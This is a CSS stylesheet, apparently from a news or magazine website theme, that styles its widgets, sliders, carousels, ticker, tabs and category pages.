.vertical-social li .twitter-widget-icon{background:#00aced;}
.vertical-social li .google-widget-icon{background:#dd4b39;}
.vertical-social li .youtube-widget-icon{background:#bb0000;}
.vertical-social li .instagram-widget-icon{background:#517fa4;}
.vertical-social li .pinterest-widget-icon{background:#F00;}
.horizontal-social.social-widget ul{  background:#F4F4F4;padding:10px;float:left;width:100%;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;}
.horizontal-social.social-widget ul li{background:#FFF;width:100%;float:left; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;  margin-bottom: 10px; }
.horizontal-social.social-widget ul li:last-child{margin-bottom:0;}
.horizontal-social .social-icon-box{padding:0 5px;float:left;}
.horizontal-social .social-widget-text{float:right;font-size:12px;text-transform:uppercase;font-weight:800;line-height:28px;margin-right:5px;}

/*
Blogroll 1----------------------------------------------------------------------
*/

.blog-category { float: left; position: relative; width: 100%; }
.blog-category ul{  display: flex;  flex-wrap: wrap;}
.blog-category li {}
.blog-post-image { overflow: hidden; position: relative; float: left;width:100%;}
.blog-post-title-box { padding: 5px 0 10px; float: left; width: 100%; }
.blog-post-title h2 { font-size: 20px; font-weight: 800; line-height: 26px;}
.blog-post-text { color: #9c9c9c; padding: 8px 0; }
.blog-post-content { color: #000; font-size: 13px; font-weight:400; line-height: 18px; padding-bottom: 10px; float:left;}
.blog-post-date-author { font-size: 12px; font-weight: 400; color: #000; position: relative; float: left; width: 100%; margin: 0 0 10px 0; }
.blog-post-date-author > div:first-child{margin-right: 8px;  border-right: 1px solid #444444;  padding-right: 8px;  float: left;}
.blog-post-date-author > div:only-child{margin-right: 0;  border-right: none;  padding-right: 0;}
.blog-category .category-icon{margin-top:10px;}
/*
Blogroll 2-----------------------------------------------------------
*/

.exm1-blog-posts-category { overflow: hidden; width: 100%; float: left; }
.exm1-blog-posts-category li { position: relative; width: 100%;  margin: 20px 0 0; float: left; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px;}
.exm1-blog-posts-text { float: left; width: 100%; border-left:1px solid #ebebeb; border-right:1px solid #ebebeb; border-bottom:1px solid #ebebeb;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding:0 10%;}
.exm1-blog-posts-text h2 { font-weight: 800;text-align:center; padding: 25px 0 15px 0; width: 100%; float: left; text-transform:uppercase; }
.one-part .exm1-blog-posts-text h2 { font-size: 22px; line-height: 25px; }
.two-parts .exm1-blog-posts-text h2 { font-size: 35px;  }
.three-parts .exm1-blog-posts-text h2 { font-size: 38px;  }
.four-parts .exm1-blog-posts-text h2 { font-size: 70px; line-height: 90px; }
.exm1-blog-posts-subtitle{font-size:16px;font-weight:400;line-height:22px;text-align:center;float:left;margin: 0 0 3%;width:100%;}
.exm1-blog-posts-thumb { float: left; position: relative;max-width:100%;border-bottom:3px solid #000;overflow:hidden;width:100%; }
.exm1-blog-posts-date-author { font-size: 13px; font-weight: 400; color: #000; margin: 0 0 5%; width: 100%; float: left; position: relative; text-align:center; }
.exm1-blog-posts-date-author > div{display:inline-block;float:none;}
.exm1-blog-posts-date-author > div:first-child{margin-right: 8px;  border-right: 1px solid #444444;  padding-right: 8px;}
.exm1-blog-posts-date-author > div:only-child{margin-right: 0;  border-right: none;  padding-right: 0;}

/*
Blogroll 3-----------------------------------------------------------
*/

.two-parts .blog-category.blogroll3 li{width:100%;}
.four-parts .blog-category.blogroll3 li{width:50%;}
.blogroll3 .blogwrap {width:50%;float:left;box-sizing:border-box;padding-left:10px;}
.blogroll3 .blog-post-image{width:50%;box-sizing:border-box;padding-right:10px;}


/*
Big featured images-----------------------------------------------------------------------------------------------------------------------------------
*/

.img-featured { width: 100%; }
.img-featured ul { float: left; width:100%;}
.img-featured-posts-image { position: relative; overflow: hidden; width: 100%; }
.img-featured li { }
.img-featured-title { bottom: 15px; position: absolute; z-index: 3; text-shadow: 1px 1px 0px rgba(0, 0, 0, 0.5);width:100%;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; padding: 0 15px;left:0;color:#FFF; }
.img-featured-title h2 { font-size: 22px; line-height:26px; font-weight: 800; color: #FFF; margin-bottom:5px;float:left;width:100%;}
#tv-mode .img-featured-title h2{font-size:16px;line-height: 20px;font-weight: 400;}
.img-featured-title a{color:#FFF;}
.img-featured-review-score { position: absolute; top: 50px; padding: 8px; background: #000; font-size: 20px; font-weight: 400; color: #FFF; left: 0;z-index:9;}
.img-featured-text{font-weight:400;float:left;width:100%;font-size:13px;margin-top:5px;line-height:20px;}
.img-featured-category-link{text-transform: uppercase;  font-size: 14px;  float: left;  padding: 5px 0;width:100%;}
.img-featured-category-link a{position:relative;}
.img-featured-category-link a:after{content:'';width:0;border-bottom:2px solid #FFF;left:0;bottom:-1px;position:absolute;-moz-transition: all .2s; -ms-transition: all .2s; -o-transition: all .2s; -webkit-transition: all .2s; transition: all .2s;}
.img-featured-category-link a:hover:after{width:100%;}


.big .img-featured-posts-image:hover:after{background:#000;opacity:0.4;}
.big .author-date{width:100%;}
.big .author-date > div{display:inline-block;color:#FFF;float:none;}
.big .img-featured-category-link{  text-transform: uppercase; float: left; padding: 2px 15px; width: 100%;  color: #FFF; position:absolute;top:10px;z-index: 1;box-sizing:border-box;}
.big .img-featured-category-link a{color:#FFF;}
/*
Huge featured images-----------------------------------------------------------------------------------------------------------
*/

.two-parts .huge .img-featured li{width:100%;}
.four-parts .huge .img-featured li{width:50%;}
.huge .img-featured-title{padding:0 20px;}
.huge .img-featured-title h2 { font-size: 34px;line-height:34px; font-weight: 800;  margin-bottom:5px;width:100%;text-align:left;}
.huge .img-featured-category-link{  text-transform: uppercase; float: left;   padding: 0 0 10px;width:100%;}


/*
Small featured images ----------------------------------------------------------------------------------------------------------------------------
*/

.small-category { float: left;width:100%; }
.small-category li {}
.small-text { position: absolute;  z-index: 3; text-shadow: 1px 1px 0px rgba(0, 0, 0, 0.5);padding:0 25px;bottom:20px;}
.small-image { width: 100%; position:relative;overflow:hidden;float:left;}
.small-image:hover:after{background:#000;opacity:0.4;}
.small-title { font-size: 15px; font-weight: 700;float:left;width:100%;line-height:17px;text-transform:uppercase;}
.small-title a { color: #FFF; }
.small-author{  margin-top: 5px;  color: #FFF;  font-size: 13px; font-weight:400;float:left;width:100%;}
.small-author a{color:#FFF;}
.small-review-score{color:#FFF; float:left; padding:5px;border:3px solid #FFF;font-weight:700;margin-bottom:10px;font-weight:800;}

/*
Slider----------------------------------------------------------------------
*/

.slider-container { overflow: hidden;  width: 100%; float: left;position:relative;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; padding: 0 10px; margin-top:20px; }
.wide-slider { overflow: hidden; }
.wide-slider-box { float: left; padding: 20px 20px 0; position: relative; }
.wide-slider-control { width: 100%; float: left;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; padding: 0 10px; }
.wide-slider-control li {width:20%;background: #000; position: relative; float:left;}
.wide-slider-thumb { opacity: 0.5;position:relative; overflow:hidden;}
.wide-slider-thumb:hover { opacity: 1; }
.flex-active .wide-slider-thumb { opacity: 1; position: relative; }
.flex-active .wide-slider-thumb:after { top: 0; z-index: 9; position: absolute; border: 4px solid #000; width: 100%; height: 100%; content: ""; left: 0; box-sizing: border-box; -webkit-box-sizing: border-box; }
.slider-text-box { left: 4%; position: absolute; bottom: 5%; z-index: 3; }
.slide-date {float:left; font-weight:400;font-size: 14px;text-transform:uppercase; opacity: 0; color: #FFFFFF; display: none; -webkit-animation-delay: 0.2s !important; animation-delay: 0.2s !important; }
.slide-title {float:left;text-transform: uppercase; position: relative; font-size: 38px; font-weight: 800; margin: 5px 0; opacity: 0; display: none;width:100%;opacity:0; }
.slide-title h2 { max-width:70%;font-weight: 800; text-shadow: 1px 1px 0px rgba(0, 0, 0, 0.1); }
.slide-title h2 a { color: #FFF;  text-shadow: 1px 1px 0px rgba(0, 0, 0, 0.5); }
.slide-excerpt-wrap{float:left;}
.slide-excerpt { max-width:80%; font-size: 14px;line-height:18px; font-weight:400; color: #FFF; opacity: 0; display: none; -webkit-animation-delay: 0.4s !important; animation-delay: 0.4s !important;}
.four-parts .slide-title { font-size: 56px; }
.two-parts .slide-title { font-size: 30px; }
.two-parts .slide-date { font-size: 14px; }
.two-parts .slide-excerpt { font-size: 14px; }
.one-part .slide-title { font-size: 22px; }
.one-part .slide-title h2{max-width:100%;}
.one-part .slide-date { font-size: 12px; }
.one-part .slide-excerpt { font-size: 12px;max-width:100%;line-height:inherit; }
.one-part .slider-text-box{bottom:20px;}
.flex-active-slide .slide-title { opacity:1;display: block; }
.flex-active-slide .slide-date { opacity:1;display: block; }
.flex-active-slide .slide-excerpt {opacity:1; display: block; }
html[xmlns] .slides { display: block; }
.slides { overflow: hidden; }
.flex-container a:active, .flexslider a:active, .flex-container a:focus, .flexslider a:focus { outline: none; }
.slides, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }
.flexslider { margin: 0; padding: 0; }
.slides > li{ display: none; } /* Hide the slides before the JS is loaded. Avoids image jumping */
.slides > li:first-child { display: block; }
.flex-pauseplay span { text-transform: capitalize; }
.slides:after { content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0; }
* html .slides { height: 1%; }
.flex-direction-nav a { width: 50px; height: 40px; margin: -27px 0 0; display: block; position: absolute; top: 50%; cursor: pointer; text-indent: -9999px; opacity: 0; -webkit-transition: all .3s ease; }
.flex-direction-nav .flex-next { background-position: -45px 7px; right: -40px; z-index: 9999; }
.flex-direction-nav .flex-prev { left: -40px; z-index: 9999; }
.flexslider:hover .flex-next, .carousel:hover .flex-next, .post-page-gallery-thumbnails:hover .flex-next, .tv-carousel:hover .flex-next, .super-slider:hover .flex-next, .wide-slider:hover .flex-next, .tv-ajax-carousel:hover .flex-next{background: url(images/exm1-arrows-carousel.png) no-repeat -55px 0px;opacity: 1; right: 0;}
.flexslider:hover .flex-prev, .carousel:hover .flex-prev, .post-page-gallery-thumbnails:hover .flex-prev, .tv-carousel:hover .flex-prev, .super-slider:hover .flex-prev, .wide-slider:hover .flex-prev, .tv-ajax-carousel:hover .flex-prev{background: url(images/exm1-arrows-carousel.png) no-repeat 34px 0px;opacity: 1; left: 0;}
.flex-control-nav {display:none; }
.flexslider .slides>li, .wide-slider .slides>li { overflow: hidden; position: relative; }

.post-page-gallery-slider li{position:relative;}
.post-page-gallery-thumbnails, .post-page-gallery-slider { float: left; width: 100%; position: relative; background: #000; overflow: hidden; }
.post-page-gallery-thumbnails .slides li { float: left; position: relative; opacity: 0.5;overflow:hidden; }
.post-page-gallery-thumbnails .slides li:hover { cursor: pointer; opacity: 1; }
.post-page-gallery-thumbnails .slides li.flex-active-slide { opacity: 1; cursor: default; }
.post-page-gallery-thumbnails .flex-direction-nav a { top: 59%; }
.post-page-gallery-thumbnails .flex-active-slide:after { top: 0; z-index: 9; position: absolute; border: 4px solid #000; width: 100%; height: 100%; content: ""; left: 0; box-sizing: border-box; -webkit-box-sizing: border-box; opacity: 1; }
.caption-gallery-slider { bottom: 0; width: 100%; color: #FFF; position: absolute; padding: 10px; background: #1a1a1a; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; font-size:13px;color:#6c6c6c;}

/*
super slider ----------------------------------------------------------------------------------------------------------------------------
*/

.body-super-slider{  margin-left: -10px;  width: calc(100% + 20px); }
.fullwidth-super-slider{ margin-left: calc((100% - 100vw) / 2);  width:100vw;  overflow: hidden; padding: 0 ;background:#FFF;}
.super-slider{width:100%;float:left;position:relative;}
.home-widget:first-child.fullwidth-super-slider, .home-widget:first-child.body-super-slider{margin-top:-20px;}
.home-widget.fullwidth-super-slider, .home-widget.body-super-slider{margin-top:20px;}
.loading{opacity:0;}
.super-slider li{float:left;}
.super-slider-part{width: 100% ;float:left;position:relative;overflow:hidden;}
.super-slider-post{float:left;position:relative;overflow:hidden;width:100%;}
.super-slider-post a{color:#FFF;}
.super-slider-text-box{position:absolute;bottom:40px;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding:0 30px;color:#FFF;z-index:1;width:100%;}
.super-slider img{width:100%;}
.super-slider-category{ text-transform:uppercase;font-size:13px; float:left;  padding: 3px 7px;position:relative;background:#000;}
.super-slider-category:hover:after{width:100%;}
.super-slider-title{width:100%;font-size:32px; float:left;  margin: 5px 0;text-transform:uppercase;}
.super-slider-title a{font-weight:800;}
.body-super-slider .super-slider-title{font-size:20px;}



/*
Ticker----------------------------------------------------------------------------------------------------------
*/

.fullwidth-ticker {  margin-left: calc((100% - 100vw) / 2);  width: 100vw;  overflow: hidden;  padding: 0;}
.body-width-ticker {   width: calc(100% + 20px);  overflow: hidden;  padding: 0;margin-left: -10px;}
.home-widget:first-child.fullwidth-ticker, .home-widget:first-child.body-width-ticker{margin-top:-20px;}
.ticker-box { float: left; width: 100%; background: #FFF; position:relative;padding:5px 20px;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;border-bottom:1px solid #F4F4F4;}
#ticker { float: left; width: 100%; }
.ticker-list { position: absolute; width: 200%; margin-left: 8px; display: block; float: left; height: 30px; }
.ticker-list li { float: left; height: 30px; line-height: 30px; }
.ticker-heading { color: #A50505; float: left; font-size: 15px; font-weight: 700; padding: 0px 20px 0 0; line-height: 30px; }
#ticker a { color: #717171; font-size: 12px; font-weight: 700; }
.ticker-sign { float: left; position: relative; margin: 0 10px; font-size: 15px; }
#ticker-list-box { height: 30px; float: left; display: block; overflow: hidden; position: relative; width: 574px; }
.ticker-arrows{float:right;background:#000;position:relative;width:40px;padding-left:10px;  box-shadow: -21px 0 30px #000;right:-5px;}
.ticker-left { width: 20px;height: 13px;display: block;background: url(images/arrows.png) no-repeat -13px -12px;cursor: pointer;margin: 10px 0;float:right; }
.ticker-right {width: 20px;height: 13px;display: block;background: url(images/arrows.png) no-repeat 4px -12px;cursor: pointer;margin: 10px 0;float:left;}
.ticker-left:hover, .ticker-right:hover{background-position-y: 0;}


/*
thumbnails widget-------------------------------------------------------------------------------------------------------------------------
*/

.featured-thumbnails { float: left; display: flex; flex-wrap: wrap; }
.featured-thumbnails .featured-posts-image{min-height:0; width:28%;}
.featured-thumbnails li {}
.featured-thumbnails .featured-posts-text {margin-left: 5%; margin-top: 0;width:62%; }
.featured-thumbnails .featured-posts-title { padding: 2px 0 5px; }


/*
Most Commented widget----------------------------------------------------------------------
*/

.most-commented{-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; padding: 0 10px;margin-top:20px;float:left;width:100%;}
.most-commented-posts li { float: left; background: #E0E0DC; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; padding:0 10px; width: 100%; position: relative;margin-bottom:12px; }
.most-commented-title {float:left; width: 100%;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;   padding: 5px 0 10px;}
.most-commented-cateogory{font-size:11px;float:left;width:100%;font-weight:400;text-transform:uppercase;margin-top:7px;}
.most-commented-cateogory a{color:#666;}
.most-commented-posts li:last-child .most-commented-title{border:none;}
.most-commented-title a { font-size: 14px; font-weight: 600; color: #282828; width:75%;float:left;}
.most-commented-count { right: 15px; bottom: 10px; position: absolute;}
.most-commented-count a { font-size: 35px; font-weight: 800; color: #b9b9b4; letter-spacing: -1px;}
.most-commented-posts li:after {   content: '';  border-top: 11px solid #E0E0DC;  border-right: 12px solid transparent;  position: absolute;  bottom: -9px;  right: 15px; }

/*
Carousel----------------------------------------------------------
*/

.carousel { position: relative; overflow: hidden; float: left;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px; width:100%;margin-top:20px;}
.carousel .slides li{ float: left; margin-right: 10px; position: relative; max-width:33%;overflow:hidden;}
.carousel-image{opacity:0.4;-moz-transition: all .2s; -ms-transition: all .2s; -o-transition: all .2s; -webkit-transition: all .2s; transition: all .2s;}
.carousel-text{position:absolute;bottom:0;width:100%; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;background:none;padding: 0 20px 20px;text-align:center;}
.carousel-title{ height: auto;line-height: 20px;font-size: 19px; font-weight: 800; width: 100%;color:#FFF;text-transform:uppercase;}
.carousel-title a, .carousel-author a{color:#FFF;}
.carousel-author{  margin-top: 10px;  color: #FFF;  font-size: 12px;  font-weight:400;float:left;width:100%;}
.carousel li{background:#000;}
.carousel li:hover .carousel-image{opacity:1;}

/*
video embed widget-------------------------------------------------------------------------------------------------------------------------
*/

.embed-widget{float:left;width:100%;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; padding: 0 10px;margin-top:20px;}
.embed-wrapper{ position: relative; padding-bottom: 56.25%; height: 0;width:100%; }
.embed-wrapper iframe { position: absolute;top:0;left: 0;width: 100%;height: 100%;border: 0px; }

/*
ad widget-------------------------------------------------------------------------------------------------------------------------
*/

.ad-widget-sizes { float: left;width:100%;text-align:center; }
.ad-widget-box{overflow:hidden;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; padding: 0 10px;margin-top:20px;float:left;width:100%;display:inline-block;}
.ad-widget-box img{width:auto !important;}

/*
Tv-widget----------------------------------------------------------
*/

.tv-featured { float: left; background:#000;margin-top:20px; border-left: 10px solid #FFF;border-right:10px solid #FFF;  float: left;-moz-box-sizing: border-box;  box-sizing: border-box;  -webkit-box-sizing: border-box;  width: 100%;}
.tv-featured-title {   padding: 10px;  float: left;  font-size: 18px;  font-weight: 400;  text-transform: uppercase;  -moz-box-sizing: border-box;  box-sizing: border-box;  -webkit-box-sizing: border-box;  width: 100%;   font-weight:700; }
.tv-featured-title a{color:#FFF;}
.tv-big{padding: 0 10px;  float: left;-moz-box-sizing: border-box;  box-sizing: border-box;  -webkit-box-sizing: border-box;width:100%;}
.tv-big li { width:100%;float:left; }
.tv-big-image{width:100%;}
.four-parts .tv-big .category-icon, .three-parts .tv-big .category-icon {font-size:14px;}
.tv-widget-title{margin:19px 0;float:left;width:100%;font-size:16px;font-weight:700;text-transform:uppercase;}
.tv-widget-title a{color:#FFF;}
.tv-widget-content{color:#FFF;font-size:13px;line-height:18px;font-weight:400;}
.tv-small {padding: 0 10px 10px;  -moz-box-sizing: border-box;  box-sizing: border-box;  -webkit-box-sizing: border-box; float: left; display: flex; flex-wrap: wrap; }
.tv-small-posts-image{width:40%;float:left;}
.tv-small li {margin-top:20px; float:left;}
.tv-small .featured-posts-text {margin-left: 5%; margin-top: 0;width:55%;float:left; }
.tv-small-post-title { padding: 10px 0;font-size:14px;font-weight:700;float:left;line-height: 16px;}
.tv-small-post-title a{color:#FFF;}
.tv-small .post-date{color:#FFF;}
.two-parts .tv-small li{width:50%;}
.three-parts .tv-small li{width:33.33%;}
.four-parts .tv-small li{width:25%;}
.two-parts .tv-widget-title{font-size:20px;margin:10px 0;}
.three-parts .tv-widget-title{font-size:30px;margin:15px 0;}
.four-parts .tv-widget-title{font-size:40px;margin:20px 0;}
.tv-ajax-carousel{padding: 20px 10px ;  -moz-box-sizing: border-box;  box-sizing: border-box;  -webkit-box-sizing: border-box; float: left;position:relative;width:100%;}
.tv-ajax-carousel .slides li{ float: left; margin-right: 10px; position: relative; max-width:100%;overflow:hidden;}
.tv-ajax-carousel-image{float:left;opacity:0.4;-moz-transition: all .2s; -ms-transition: all .2s; -o-transition: all .2s; -webkit-transition: all .2s; transition: all .2s;position:relative;width:100%;}
.tv-ajax-carousel-image:hover{opacity:1;}
.tv-ajax-carousel-title{position:absolute;bottom:5px;width:100%; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;background:none;padding: 0 3%;font-size: 12px; font-weight: 600;text-transform:uppercase;}
.tv-ajax-carousel-title a{color:#FFF;}
.two-parts .tv-ajax-carousel-title{font-size: 12px;line-height:16px;}
.three-parts .tv-ajax-carousel-title{font-size: 12px;line-height:16px;}
.four-parts .tv-ajax-carousel-title{font-size: 14px;}
.tv-ajax-carousel .flex-direction-nav a{margin:-18px 0 0;}
.tv-ajax-carousel:hover .flex-prev{left:-10px;}
.tv-ajax-carousel:hover .flex-next{right:-10px;}

/*
Featured categories---------------------------------------------------------------------------------------------------------------
*/

.multi-category-small {margin-top:20px; width: 25%; padding: 0 10px; float: left; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; }
.multi-category-image{  overflow: hidden;  position: relative;  float: left;  width: 100%;margin-bottom:5px;}
.multi-category-title{position:absolute;bottom:0;background:rgba(0, 0, 0, 0.5); -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding:6px 10px;text-transform:uppercase;font-size:14px;line-height:16px;width:100%;}
.multi-category-title a{color:#FFF;}

.one-part .multi-category-small{width: 100%;}
.two-parts .multi-category-small{width: 50%;}
.three-parts .multi-category-small{width: 33.3%;}
.featured-small li { float: left; padding-bottom: 10px; width:100%;}
.featured-multi-category-small-links li { border-bottom: 1px dashed #B3B3B3; padding: 0 0 10px;margin-bottom:10px;width:100%;float:left; }
.featured-multi-category-small-links li h2 { font-size: 12px; line-height: 14px; font-weight: 800; text-transform:uppercase; }
.featured-multi-category-small-links li:last-child{border:none;}

/*
jumping-posts----------------------------------------------------------------------
*/

.jumping-posts { width: 100%; float: left; position: relative;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px; margin-top:20px; }
.jumping-posts ul{border-bottom:1px solid rgba(0, 0, 0, 0.08);border-right:1px solid rgba(0, 0, 0, 0.08);float:left;width:100%;}
.jumping-posts li { float: left; width: 100%; position: relative;  box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.08);}
.two-parts .jumping-posts li { width: 50%;}
.three-parts .jumping-posts li { width: 33.3%;}
.four-parts .jumping-posts li { width: 25%;}
.jumping-posts-image { position: relative; float: left;margin-bottom:25%;width:100%; }
.jumping-posts-text { width:100%;min-height: 35%; position: absolute; bottom: 0; background: #FFF; -moz-transition: all 0.3s; -o-transition: all 0.3s; -ms-transition: all 0.3s; transition: all 0.3s; -webkit-transition: all 0.3s; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; padding: 10px 20px 0; }
.jumping-posts-text:before { content: ""; top: -25px; position: absolute; z-index: 5; float: left; border-left: 17px solid transparent; left: 25px; border-top: 17px solid transparent; border-right: 17px solid transparent; border-bottom: 14px solid rgba(255, 255, 255, 1); -moz-transition: all 0.3s; -o-transition: all 0.3s; -ms-transition: all 0.3s; transition: all 0.3s; -webkit-transition: all 0.3s; }
.jumping-posts-category { text-transform: uppercase; float: left; margin: 7px 0; width: 100%; font-size: 11px; font-weight: 400; }
.jumping-posts-title { font-size: 16px; font-weight: 700; line-height: 18px; padding: 10px 0; -moz-transition: all 0.3s; -o-transition: all 0.3s; -ms-transition: all 0.3s; transition: all 0.3s; -webkit-transition: all 0.3s; }
.jumping-posts-excerpt { color: #000; font-size: 12px; font-weight:400; opacity: 0; width: 100%; max-height: 0; -moz-transition: all 0.3s; -o-transition: all 0.3s; -ms-transition: all 0.3s; transition: all 0.3s; -webkit-transition: all 0.3s; }
.jumping-posts li:hover .jumping-posts-text { background: #000; border-color: #000; }
.jumping-posts li:hover .jumping-posts-text:before { border-bottom: 14px solid #000; }
.jumping-posts li:hover .jumping-posts-category a { color: #000; }
.jumping-posts li:hover .jumping-posts-title a { color: #FFF; }
.jumping-posts li:hover .jumping-posts-excerpt { display: block; opacity: 1; bottom: 0; max-height: 100px; color: #FFF; margin-bottom: 20px; }

/*
Tabs------------------------------------------------------------------------------------------------------
*/
.tabber-container {width: 100%; float: left; position: relative;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px; margin-top:20px; }
ul.tabs { float: left; width: 100%; }
ul.tabs li { text-align: center; width: 33.3%; color: #000; display: inline; float: left; font-size: 12px; font-weight: 800; padding: 11px 0; border-bottom: 3px solid #000; }
ul.tabs li:hover { cursor:pointer;}
.tabs h4 { text-transform: uppercase; font-size: 16px; line-height: 16px; font-weight: 800; }
.tabber-content { width: 100%; }
.tabber-content .featured-thumbnails li{padding:0;}

ul.tabs li.active { background: #000; }
.tabs li.active h4 a { color: #FFF; }
.tabs li.active h4 a:hover { color: #FFF; }
.gravatar-comment { padding-right: 20px; float: left; }
.comment-author-name { padding: 0 0 5px; font-size: 18px; font-weight: 700; }
.comment-date-time { font-size: 12px; font-weight: 400; color: #9c9c9c; }

/*
About us widget-------------------------------------------------------------------------------------------------------------------------
*/

.about-widget {  -moz-box-sizing: border-box;  box-sizing: border-box;  -webkit-box-sizing: border-box;  width: 100%;  float: left;  padding: 0 10px;  margin-top:20px; }
.about-logo { float: left; width: 100%; text-align:center;}
.about-logo img{max-width:196px;display:inline-block;}
.about-text { font-weight:400; font-size: 14px; line-height: 20px; float: left; margin-top: 20px; width: 100%;  text-align: justify;  }
/* about us social */

.about-social { float: left; width: 100%; margin-top:10px;}
.about-social ul { float: none; margin: 10px 0; text-align: center; }
.about-social li {display: inline-block; float: none; }

/*
Shortcode widget-------------------------------------------------------------------------------------------------------------------------
*/
.shortcode-widget-box{width: 100%; float: left; position: relative;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px; }

/*
Title combination for blocks-------------------------------------------------------------------------------------------------------------------------
*/
.combination-title{  display: inline-block;}
.combination-title-subtitle{color:#CCC;font-size:16px;  display: inline-block;margin-left:20px;font-weight:400;}
.combination-title-right-text{  position: absolute;  font-size: 18px;  right: 10px;  bottom: 0;}



/*
Trending posts-------------------------------------------------------------------------------------------------------------------------
*/

.trending-posts{border: 10px solid #FFF;  background: #000;  -moz-box-sizing: border-box;  box-sizing: border-box;  -webkit-box-sizing: border-box;  padding: 10px;  margin-top: 10px;  float: left;}
.trending-posts ul{-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; float:left;}
.trending-title{background:#000;color:#FFF;font-size:27px;text-transform:uppercase;font-weight:700;float:left;padding:5px 10px; margin:0 0 10px;}
.trending-posts li { float: left; background: #FFF; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; padding:10px 20px 0; width: 100%; position: relative; }
.trending-posts-title {float:left; width: 100%;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; padding: 4px 0 10px;border-bottom:1px solid #ebebeb; }
.trending-posts li:last-child .trending-posts-title{border:none;}
.trending-posts-title a { font-size: 14px; font-weight: 400; color: #000; width:100%;line-height:15px;max-width: 75%;float:left;}
.trending-posts-category a{font-size:12px; font-weight:600;text-transform:uppercase;}

.trending-posts {counter-reset: widget_count;}
.trending-posts-title:before {  counter-increment: widget_count;  content: counter(widget_count, decimal-leading-zero);  font-size: 33px; font-weight: 700; float: left; margin-right: 5%;max-width:20%; }


/*
Newsroll widget-------------------------------------------------------------------------------------------------------------------------
*/

.newsroll{float:left;  background: #F4F4F4;  margin-top: 20px;  border:10px solid #FFF;box-shadow:inset 0 0 0 1px #ebebeb;border-top:0;}
.newsroll-title{ line-height: 14px; padding-left: 6px; font-size: 16px; text-transform: uppercase; font-weight: 600; border-left: 14px solid #000; margin-top: 20px;}
.newsroll ul{box-sizing: border-box;   padding: 0 10px 20px;float:left;}
.newsroll li{margin: 20px 0 0;  float: left;  box-sizing: border-box; padding: 0 10px;  position: relative;  overflow: hidden;}
.single .newsroll li{background: none;}
.newsroll-posts-text{width:100%;margin-left:0;line-height:18px;font-size:16px;}
.newsroll-posts-title{float:none;}
.newsroll-posts-title a{font-size:14px;font-weight:400;text-transform: none;line-height: inherit;}
.newsroll-date{float:left;font-size:13px;font-weight: 700;margin-right:10px;float:left;line-height: 18px;  color: inherit;text-transform: uppercase;}

/*
Category Page-------------------------------------------------------------------------------------------------------------------------
*/

#primary.archive{padding:0;}
.search-word, .tag-name, .archive-name { float: left; width: 100%; border-bottom: 1px solid #000; border-top: 3px solid #000; ; margin: 0 0 20px; }
.archive .slide-excerpt{display:inline;opacity:1;}
.archive #author-info{float:left;width:100%;position:relative;width: 100%; float: left; position: relative;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px; margin-top:20px;border:none;}
.archive #author-image{padding:0 20px 0 0;}
.archive #author-desc{padding:0;color:#000;width:calc(100% - 185px);}
.archive #author-desc h2{font-size:18px;margin-bottom:10px;}


/*
Popular element--------------------------------------------------------------------------------------------------------------------
*/
.popular-part{box-sizing:border-box;padding:0 10px;}
.popular-part:before{left:0;height:100%;content:''; margin-left: calc((100% - 90vw) / 2);background:#101010;position: absolute;width: 90vw;    box-shadow: 0 -999px 0 999px #101010;}
.popular-part h1{padding-top:90px;text-transform: uppercase;font-size:44px;}
.popular-part h3 .widget-title{font-size:18px;font-weight:800;text-transform: uppercase;}
.popular-part a{width:100%;float:left;color:#FFF; font-size:16px;font-weight:400;line-height:20px;}
.popular-part .blog-post-title{margin-top:5px;}
.popular-part .home-widget{padding-bottom:30px;}
.popular-part .widget-title{color:#FFF;}
.popular-slider-container {opacity:0.25;padding:0 6%;overflow: hidden; width: 100%;    height: 100%; float: left; position: absolute; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; z-index: 0;}
.popular-slider-container .slides{position:relative;}
.popular-slider-container .slides:before{top:-100px;padding-bottom:100px; position: absolute; content: ''; width: 100%; height: 100%; z-index: 10;background: radial-gradient(ellipse at center, rgba(0,0,0,0) 0%,#000 64%,#000 100%);}
.popular-slider-control{z-index: 1;}
.read-more{margin-top:10px;float:left;}
.read-more a {color:#F00;font-size:12px;text-transform: uppercase;font-weight: 400;}

/*
pagination-------------------------------------------------------------------------------------------------------------------------
*/
